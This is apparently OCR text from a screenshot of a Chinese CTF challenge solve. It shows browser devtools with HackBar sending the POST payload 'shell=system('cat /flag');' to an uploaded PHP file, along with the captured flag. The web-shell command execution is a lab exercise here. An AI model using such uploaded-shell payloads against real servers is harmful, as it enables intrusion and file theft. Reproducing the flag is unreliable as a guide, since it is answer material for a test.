 www.bmzclub.cn:20001/upload/111.php
安恒 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 解题WP PW
console.log(upload/BMZCTF{a6eac4149f6546d185b7c795d1404472} update successed!)
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://www.bmzclub.cn:20001/upload/111.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');